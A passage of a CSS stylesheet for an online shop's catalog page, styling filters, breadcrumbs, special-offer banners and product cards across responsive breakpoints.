  font-weight: 500;
}
.filter__expert {
  display: block;
  margin-bottom: 30px;
  font-weight: 600;
}
.filter .main-button {
  max-width: 220px;
}
.filter-reset {
  padding-right: 20px;
  color: #000;
  transition: 0.2s ease-in-out;
  font-size: 12px;
  text-transform: uppercase;
}
.filter-reset:hover {
  color: #B12535;
  text-decoration: none;
}
.legalization {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-align: justify;
  line-height: 1.25;
  color: #84888c;
  font-weight: 600;
}
.legalization__remark {
  margin-bottom: 0;
  color: #B12535;
}
.legalization__link {
  color: #B12535;
  transition: 0.2s ease-in-out;
}
.legalization__link:hover {
  color: #B12535;
  text-decoration: underline;
}
.filter-header {
  display: none;
}
.filter-buttons {
  display: none;
}
.filter-buttons button {
  margin-bottom: 20px;
}
.filter-buttons button:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .filter-wrapper {
    z-index: 15;
    position: fixed;
    left: 0;
    top: 65px;
    max-width: 350px;
    height: calc(100% - 65px);
    transform: translateX(-100%);
  }
  .filter-wrapper--expanded {
    transform: translateX(0);
  }
  .filter {
    padding: 20px;
  }
  .filter-buttons {
    padding: 20px;
    position: fixed;
    bottom: 0;
    display: block;
    width: 100%;
    max-width: 100%;
    background-color: #fff;
    border-top: 1px solid #E5EAEC;
    transform: translateY(100%);
    transition: .3s ease-in-out;
  }
  .filter-buttons--selected {
    transform: translateY(0);
  }
  .filter-header {
    padding: 20px;
    position: fixed;
    top: -65px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
  }
  .filter-header__title {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
  }
}

@media (max-width: 576px) {
  /* header overlay correction   */
  .filter-wrapper {
    z-index: 21;
    position: fixed;
    left: 0;
    top: 65px;
    max-width: 100%;
    height: calc(100% - 65px);
    transform: translateX(-100%);
  }
  .filter-wrapper--expanded {
    transform: translateX(0);
  }
  .filter {
    padding: 20px;
    padding-bottom: 60px;
  }
  html .filter {
    max-width: 100vw;
  }
  .filter__price {
    flex-wrap: wrap;
  }
  .filter__price .main-field {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .filter__price .main-field:last-child {
    margin-bottom: 0;
  }
  .filter-buttons {
    padding: 20px;
    position: fixed;
    bottom: 0px;
    display: block;
    width: 100%;
    max-width: 100%;
    background-color: #fff;
    border-top: 1px solid #E5EAEC;
    transform: translateY(100%);
    transition: .3s ease-in-out;
  }
  .filter-buttons--selected {
    transform: translateY(0px);
  }
  .filter-header {
    padding: 20px;
    position: fixed;
    top: -65px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
  }
  .filter-header__title {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
  }
  .filter-reset {
    display: none;
  }
  .filter .legalization{
    display: block;
    padding-bottom: 20px;
  }
}
.switcher {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.switcher__button {
  margin-right: 2px;
  width: 28px;
  height: 28px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fff;
  border: none;
}
.switcher__button:last-child {
  margin-right: 0;
}
.switcher__button svg {
  pointer-events: none;
  fill: #7D858C;
  transition: 0.2s ease-in-out;
}
.switcher__button:hover svg {
  fill: #B12535;
  transition: 0.2s ease-in-out;
}
.switcher__button--active svg {
  fill: #B12535;
}
.filter__color .tooltip {
  left: 5px;
  transform: none;
}
.filter__color:hover .tooltip {
  visibility: visible;
  opacity: 1;
  top: -40px;
  color: #000;
}
.filter__label.disabled .card-component__crumb,
.filter__label.disabled .filter__label-text {
  opacity: 0.4;
}
.filter__content-item a {
  color: #000;
  text-decoration: none;
  font-weight: 700;
}
.special-offer__item {
  aspect-ratio: 2;
  padding: 35px 60px 75px 60px;
  position: relative;
  width: 100%;
  height: auto;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-items: center;
  overflow: hidden;
}
.special-offer__item::before {
  content: "";
  z-index: 2;
  position: absolute;
  bottom: 75px;
  left: 50%;
  width: 20px;
  height: 1px;
  background-color: #fff;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  transition: 0.2s ease-in-out;
}
.special-offer__item-backdrop::after {
  content: "";
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}
.catalog-content__cards .special-offer__item-backdrop:before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url("../img/catalog-banner-lines.svg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 3;
}
.special-offer__item:hover {
  text-decoration: none;
}
.catalog-content__cards .special-offer__item {
  padding: 40px 30px 100px 30px;
  height: auto;
  z-index: 1;
  position: relative;
}
@media (min-width: 1600px) {
  .catalog-content__cards .special-offer__item {
    margin-bottom: 0px;
  }
}
.special-offer__item-image {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(1.05);
  max-height: 100%;
  max-width: 100%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* filter: url(#glass); */
}
.catalog-content__cards .special-offer__item::before {
  bottom: 119px;
}
.catalog-content__cards--list .special-offer__item-wrapper {
  margin-right: 0;
  margin-bottom: 30px;
  max-width: 100%;
}
.catalog-content__cards--list .special-offer__item {
  padding: 50px 0 100px 0;
  max-width: 100%;
  height: 485px;
  width: 100%;
}
.catalog-content__cards--list .special-offer__title {
  height: auto;
  font-size: 48px;
}
@media (min-width: 1367px) and (max-width: 1609px) {
  .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 30px;
  }
  .catalog-content__cards--list .special-offer__item {
    padding: 30px 100px 50px 100px;
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 42px;
  }
}
@media (min-width: 1281px) and (max-width: 1366px) {
  .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
    max-width: calc((100% / 3) - 10px);
    margin-bottom: 0px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 26px;
  }
  .catalog-content__cards--list .special-offer__item-wrapper {
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .catalog-content__cards--list .special-offer__item {
    height: 340px;
    max-width: 100%;
  }
  .catalog-content__cards--list .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 42px;
  }
}
@media (min-width: 1025px) and (max-width: 1280px) {
  .catalog-content__cards .detail-properties__name-dots {
    max-width: 200px;
    margin-right: 20px;
  }
  .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
    max-width: calc((100% / 3) - 10px);
    margin-bottom: 0px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 22px;
  }
  .catalog-content__cards--list .special-offer__item-wrapper {
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__item {
    height: 340px;
    max-width: 100%;
  }
  .catalog-content__cards--list .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 42px;
  }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-content__cards .card-component__sticker, .academy .card-component__sticker {
    position: relative;
    top: 0;
  }
  .card-component__img {
    margin-top: 20px;
  }
}
@media (max-width: 1025px) {
  .catalog-content__cards .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: 475px;
    max-width: calc((100% / 3) - 10px);
    margin-bottom: 30px;
    margin-right: 15px;
  }
  .catalog-content__cards .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 24px;
  }
  .catalog-content__cards--list .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 48px;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards .card-component__price--mobile {
    display: flex;
    justify-content: center;
    min-height: 30px;
  }
  .catalog-content__cards .special-offer__item {
    padding: 20px 0 50px 0;
    height: auto;
    max-width: calc((100% / 3) - 20px);
    margin-right: auto;
    margin-bottom: 0px;
    margin-top: 0;
  }
  .catalog-content__cards .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 20px;
  }
  .catalog-content__cards--list .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: 280px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 32px;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards + .section-header {
    margin-top: 60px;
    margin-left: 0;
    margin-right: 36px;
    text-align: center;
  }
  .catalog-content__cards {
    padding-right: 0px;
  }
  .catalog-content__cards .special-offer__item {
    padding: 20px 0 50px 0;
    height: auto;
    min-height: 250px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
    width: 100%;
  }
  .catalog-content__cards--list .special-offer__item {
    max-width: 100%;
    width: 100%;
    min-height: 250px;
  }
  .catalog-content__cards .special-offer__header {
    margin-bottom: 10px;
    font-size: 12px;
  }
  .catalog-content__cards .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 20px;
  }
}
.empty-result {
  margin: 0;
  color: #7D858C;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 50px;
}
.breadcrumbs {
  padding: 40px 20px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.breadcrumbs__link {
  position: relative;
  margin-right: 25px;
  display: block;
  color: #7D858C;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  transition: 0.2s ease-in-out;
}
.breadcrumbs__link:hover {
  color: #B12535;
  text-decoration: none;
}
.breadcrumbs__link::before {
  content: "";
  position: absolute;
  top: 50%;
  right: -17px;
  width: 8px;
  height: 1px;
  background-color: #7D858C;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 16px;
  transform: translateY(-50%) translateZ(0);
}
.breadcrumbs__item:last-child .breadcrumbs__link {
  pointer-events: none;
  margin: 0;
  padding: 0;
  color: #B12535;
  font-weight: 900;
}
.breadcrumbs__item:last-child .breadcrumbs__link::before {
  display: none;
}
.deal_of_day {
  margin: 0 auto;
  border: 0 !important;
}
.deal_of_day .catalog-content__cards {
  padding-right: 10px;
}
@media (max-width: 576px) {
  .breadcrumbs {
    flex-wrap: wrap;
  }
}
.catalog-content .breadcrumbs {
  padding: 0;
  margin-right: auto;
  margin-left: 30px;
}
@media (max-width: 1199px) {
  .catalog-content .breadcrumbs {
    display: none;
  }
}
@media (max-width: 1025px) {
  .breadcrumbs {
    display: none;
  }
}
@media (max-width: 320px) {
  .catalog-content__cards {
    padding: 0px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: 0px;
    width: 100%;
  }
  .selector.sorting {
    display: none;
  }
  .catalog-information {
    padding: 10px;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img {
    width: 100%;
    padding: 0px;
    margin: 0 0 20px;
    height: 140px;
  }
  .catalog-content__grid .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__grid .catalog-content__cards--secondary .card-component,
  .catalog-content__grid .card-component--horizontal .card-component__footer,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__footer,
  .catalog-content__grid .card-component--horizontal .card-component__header,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__header {
    flex-direction: column;
  }
  .catalog-content__grid .card-component--horizontal .card-component__price,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__price {
    margin-bottom: 20px;
  }
  .catalog-content__grid .card-component--horizontal .card-component__crumbs,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__crumbs {
    position: absolute;
    top: 0px;
    right: 0px;
  }
  .catalog-content__cards .special-offer__item {
    width: 100%;
    max-width: 100%;
    height: 100%;
    min-height: 350px;
  }
}

.filter__content-item, .filter__content-item * {
  will-change: auto;
  backface-visibility: visible;
}


@media (max-width: 420px) {
  .card-component--horizontal .card-component__crumb.card-component__rating,
  .catalog-content__cards--secondary .card-component__crumb.card-component__rating {
    display: none;
  }
}
body .btn-buy.hide {
  display: none;
}
.catalog-content__cards--secondary .card-component__tools--mobile,
.catalog-content__cards--secondary .card-component__footer .card-component__stock-wrapper,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header .card-component__stock-wrapper,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__second-name,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .detail-properties,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .product-code {
  display: none;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component-section {
  position: static;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header {
  display: flex;
  flex-direction: column-reverse;
  position: absolute;
  top: 30px;
  left: 50%;
  transform: translate(-50%, 0);
  width: calc(100% - 60px);
  z-index: 1;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
  margin-top: 55px;
}

.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component-section {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component--single .card-component-section {
  height: auto;
  flex-grow: 1;
}
@media (min-width: 1367px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 50px;
  }
}
@media (min-width: 1025px) and (max-width: 1366px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header {
    top: 15px;
    width: calc(100% - 30px);
  }
}
@media (max-width: 1025px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header {
    top: 0;
    width: 100%;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 45px;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 39px;
  }
}
@media (max-width: 319px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 50px;
  }
}
.catalog-content__wrapper .catalog-content__cards {
  overflow: hidden;
}
.catalog-information .filter-button {
    margin-left: 0;
}
.catalog-content__cards--list .card-component--horizontal .card-component__price {
    width: auto;
}

.catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-end !important;
}

@media (min-width: 971px) and (max-width: 1024px) {
    .catalog-content__cards .card-component--vertical .card-component__name {
        height: auto;
        line-height: 20px;
        font-size: 16px;
    }

    .catalog-content__cards .card-component--vertical  {
        margin-bottom: 0;
        max-height: 500px;
    }
}

@media (min-width: 661px) and (max-width: 800px) {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        flex-direction: row;
        align-items: center;
    }
}

@media (min-width: 577px) and (max-width: 660px)  {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        gap: 10px;
    }
}
@media (min-width: 577px) and (max-width: 620px) {
    .catalog-information {
        padding: 10px;
    }
    .catalog-information .selector.sorting {
        margin-right: 5px;
    }
}
.catalog-content__cards .current-page{
  display: none;
}
section.catalog-search-info {
  background: #F6F6F6;
  border-radius: 5px;
  padding: 16px;
  margin: 10px 0;
}
.catalog-search-info__content {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}
.catalog-search-info__content i {
  background-size: 12px;
  width: 17px;
  height: 17px;
  background-image: url(../img/icon_search_info-magn.svg);
  background-size: contain;
  margin-right: 10px;
  opacity: 0.3;
}
.catalog-search-info__content p {
  margin: 0;
  font-size: 18px;
  font-weight: 400;
}
.catalog-search-info__content p span {
  color: #B12535;
}
@media (max-width: 576px){
  .catalog-search-info__content{
    flex-direction: column;
  }
  .catalog-search-info__content i {
    width: 28px;
    height: 28px;
    background-size: 28px;
    margin-bottom: 8px;
  }
  .catalog-search-info__content p {
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center;
  }
}

.catalog-information .filter-button {
    margin-left: 0;
}
.catalog-content__cards--list .card-component--horizontal .card-component__price {
    width: auto;
}

.catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-end;
}

@media (min-width: 971px) and (max-width: 1024px) {
    .catalog-content__cards .card-component--vertical .card-component__name {
        height: 40px;
        line-height: 20px;
        font-size: 16px;
        display: flex;
        align-items: flex-start;
        justify-content: center;
        overflow: hidden;
    }

    .catalog-content__cards .card-component--vertical  {
        margin-bottom: 0;
        max-height: 100%;
    }
    .catalog-content__cards .card-component--vertical .card-component__crumbs-wrapper{
      margin-top: 10px
    }
}

@media (min-width: 661px) and (max-width: 800px) {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        flex-direction: row;
        align-items: center;
    }
}

@media (min-width: 577px) and (max-width: 660px)  {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        gap: 10px;
    }
}

@media (min-width: 577px) and (max-width: 620px) {
    .catalog-information {
        padding: 10px;
    }
    .catalog-information .selector.sorting {
        margin-right: 5px;
    }
}

@media (max-width: 1150px) {
  .catalog-description__crumbs{
    display: none;
  }
  .catalog-description {
    grid-template-columns: minmax(275px, 1fr) 2fr;
    padding: 15px 20px;
  }
  .catalog-description__img-wrap{
    position: relative;
    margin-right: 0;
  }
  .catalog-description__shape{
    top: -15px;
    left: 50%;
    transform: translateX(-50%);
  }
  .catalog-description__content {
    align-items: flex-start;
  }
  .catalog-description__title.heading {
    text-align: left;
  }
}

@media (max-width: 680px) {
  .catalog-description__crumbs{
    display: none;
  }
  .catalog-description {
    grid-template-columns: 1fr;
  }
  .catalog-description__content {
    margin-right: initial;
    align-items: center;
  }
  .catalog-description__title.heading {
    text-align: center;
  }
}

/* FILTER */
@media (max-width: 1150px) {
  .catalog-information__filter-header{
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
  }
  .catalog-information .selector.sorting{
    min-width: 280px;
  }
}
@media (max-width: 1024px) {
  .filter{
    padding-bottom: 125px;
  }
}

@media (max-width: 970px) {
  .catalog-information{
    padding: 10px 15px;
  }
}
@media (max-width: 660px) {
  .sorting__text.selector__text span {
    display: none;
  }
  .catalog-information .selector.sorting {
    min-width: 170px;
  }
}

.card-component.card-component--horizontal .card-component__crumb{
  visibility: visible;
  opacity: 1;
}
.card-component.card-component--horizontal .card-component__crumbs > .card-component__crumb{
  margin: 0;
}
@media (max-width: 1250px) {
  .card-component--horizontal .card-component__tools-buttons{
    max-width: 185px;
  }
}
@media (min-width: 1025px) and (max-width: 1150px) {
  .catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-start !important;
  }
}
@media (max-width: 1150px) {
  .catalog-content__cards--list .card-component--horizontal .card-component__tools .main-button:not(.load-more-btn){
    width: 100%;
    max-width: 250px;
    height: 40px;
  }
}
@media (max-width: 660px){
  .catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-start !important;
  }
}
@media (max-width: 577px) {
  .card-component--horizontal .card-component__header, .catalog-content__cards--secondary .card-component__header{
    height: auto;
    flex-wrap: wrap;
  }
  .catalog-content .catalog-content__grid .card-component--horizontal .card-component__img-wrapper,
  .catalog-content .catalog-content__grid .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 30px;
  }
  .catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: center !important;
  }
}

.catalog-content__cards.catalog-content__cards--list .special-offer__item{
  width: 100%;
}

@media (max-width: 1366px){
  .catalog-content__cards.catalog-content__cards--list .main-slider{
    margin-top: 30px;
  }
}
@media (min-width: 971px) and (max-width: 1599px) {
  .catalog-content__cards--list .card-component--horizontal .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--horizontal .card-component--discount .price__main {
    font-size: 24px;
  }
}

.brand .catalog-description__text,
.brand .catalog-description__content .catalog-description__title + p {
  text-align: justify;
}
.brand .catalog-description__text.long-description {
  max-height: 95px;
  overflow: hidden;
  position: relative;
  transition: 1s ease-in-out;
}

.brand .catalog-description__text.long-description.active {
  max-height: 10000px;
}

.brand .catalog-description__text.long-description:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(0deg, #ffff, #fff0);
  transition: 0.5s ease-in-out;
}

.brand .catalog-description__text.active:after {
  height: 0;
  opacity: 0;
}
a.catalog-description__text--button {
  font-size: 12px;
  text-align: center;
  color: #555;
  padding: 14px 10px;
  margin: -10px 0 -20px;
  display: block;
  cursor: pointer;
  display: none;
}
.brand .long-description + a.catalog-description__text--button {
  display: block;
}
a.catalog-description__text--button:hover,  a.catalog-description__text--button:focus {
  text-decoration: none;
  color: #000;
}
.catalog-description__text.active + a.catalog-description__text--button {
  display: none;
}
a.catalog-description__text--button_minimize {
  display: none;
}
.brand .long-description.active + a.catalog-description__text--button + a.catalog-description__text--button_minimize {
  display: block;
}
.catalog-description.brand {
  grid-template-columns: 320px 1fr;
}
@media (max-width: 680px){
  .catalog-description.brand {
    grid-template-columns: 1fr;
  }
}
/*
  FIXME apply on all domains for horizontal card, not only card-component--single
*/
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary {
  padding: 50px 0 82px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__img-wrapper {
  min-width: 170px;
  max-width: 300px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__img-wrapper .card-component__img{
  margin-right: auto;
  margin-left: auto;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .detail-properties__item .detail-properties__name-dots {
  max-width: 30%;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary > *::after {
  left: 0;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.btn-buy,
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.main-button--fz{
  min-width: 175px;
  height: 40px;
}
.card-component--single .card-component__tools-buttons > .main-button.btn-buy + .fav-button,
.card-component--single .card-component__tools-buttons > .fav-button {
  min-width: 40px;
}

.catalog-content__cards--list.catalog-content__cards--secondary .card-component__tools{
  width: 100%;
  max-width: 320px;
  justify-content: initial;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer{
  justify-content: flex-start;
  align-items: flex-end;
  flex-wrap: wrap;
  gap: 10px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .card-component__price.price-reverse,
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .price.price__cafive.only-desktop{
  margin-right: auto;
  width: auto;
  flex-wrap: wrap;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .price__cafive{
  margin-bottom: 0;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single{
  margin: 0;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper:hover .card-component{
  box-shadow: none;
}
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter {
  width: 100%;
  max-width: 110px;
  justify-content: space-between;
}
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__button[data-minus]:hover,
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__button[data-plus]:hover{
  border-radius: 0;
}
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__button,
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__field.js-check-numeric {
  min-width: 30px;
  max-width: 38px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .price__cafive.only-desktop{
  display: flex;
}

@media (min-width: 1025px) and (max-width: 1366px){
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.btn-buy,
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.main-button--fz{
    min-width: 120px;
  }
}
@media (max-width: 970px){
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.btn-buy,
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary.card-component--single .card-component__tools-buttons > .main-button.main-button--fz {
    min-width: 130px;
  }
}
@media (max-width: 576px){
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .card-component__price.price-reverse,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .price.price__cafive.only-desktop{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .subinfo {
    margin: auto;
  }
}
/* apply on all domains */

/* only spb catalog realisation */
@media (max-width: 970px){
  .catalog-content__cards .card-component--single .card-component__name {
    flex-shrink: 0;
  }
  .catalog-content__cards .card-component--single .card-component__footer  {
    display: flex;
    flex-direction: column;
    height: 100%;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper__show-instock{
    width: 100%;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper-status {
    width: 100%;
    max-width: 100%;
  }
  .card-component--single .card-component__stock-wrapper-status i{
    flex-shrink: 0;
    margin: 0 7px;
  }
  .card-component--single .card-component__footer {
    margin-top: auto;
  }
  .catalog-content__cards .card-component--single .card-component__tools--mobile,
  .catalog-content__cards.catalog-content__cards--secondary .card-component--single .card-component__tools--mobile{
    margin-top: 3px;
  }
  .catalog-content__cards--secondary .card-component__crumb{
    margin-right: 10px;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component.card-component--single .subinfo{
    line-height: 24px;
    padding-top: 1px;
    margin-bottom: 9px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper {
    margin-top: 45px;
  }
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__name {
    height: 60px;
    margin-bottom: 14px;
  }
}
@media (min-width: 320px) and (max-width: 576px){
    section.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component{
        border-bottom: 0;
    }
    .catalog-content__cards--list .card-component-section {
        position: initial;
    }
    .card-component--horizontal .card-component__bio,
    .catalog-content__cards--secondary .card-component__bio {
        position: absolute;
        padding: 0;
    }
    .catalog-content__cards.catalog-content__cards--list .card-component-wrapper {
        margin-bottom: 30px;
    }
    .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper{
    max-width: calc((100% / 3) - 20px);
    }

  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single {
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
    padding: 0px;
    margin: 0;
  }

  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__name{
    margin-top: 0;
    margin-bottom: 8px;
    font-size: 14px;
    text-align: left;
    line-height: 20px;
      height: auto;
      overflow: hidden;
    flex-shrink: 0;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper {
    margin-top: 39px;
    margin-right: 0;
    width: 100%;
    max-width: initial;
    min-width: initial;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper .card-component__img {
    max-width: 110px;
    min-width: initial;
    width: 100%;
    height: 175px;
    margin: 20px auto 28px;
    padding: initial;
    display: flex;
    justify-content: center;
    align-items: center;
  }
